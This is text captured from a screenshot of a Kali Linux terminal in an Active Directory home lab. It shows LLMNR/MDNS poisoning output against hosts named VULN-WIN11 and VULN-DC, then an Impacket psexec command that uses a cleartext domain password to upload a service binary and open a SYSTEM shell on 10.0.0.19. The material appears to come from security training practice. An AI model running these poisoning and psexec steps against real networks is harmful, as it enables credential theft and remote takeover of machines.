 File Machine View Input Devices Help
Activities Terminator Jan 8 07:22
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 173x11
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 173x27
IP Address of the target machine. If omitted it will
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve
it
-port [destination port]
Destination port to connect to SMB Server
-service-name service_name
The name of the service used to trigger the payload
-remote-binary-name remote_binary_name
This will be the name of the executable uploaded on
the target
┌──(kali㉿kali)-[~/Desktop/Training_Boxes/AD_Home_Lab]
└─$ python /home/kali/impacket/examples/psexec.py OGC.local/hatter.wonderland:MyP@ssw0rd1@10.0.0.19 1 ×
Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.0.0.19.....
[*] Found writable share ADMIN$
[*] Uploading file DttROgBv.exe
[*] Opening SVCManager on 10.0.0.19.....
[*] Creating service yNqF on 10.0.0.19.....
[*] Starting service yNqF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.22000.376]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>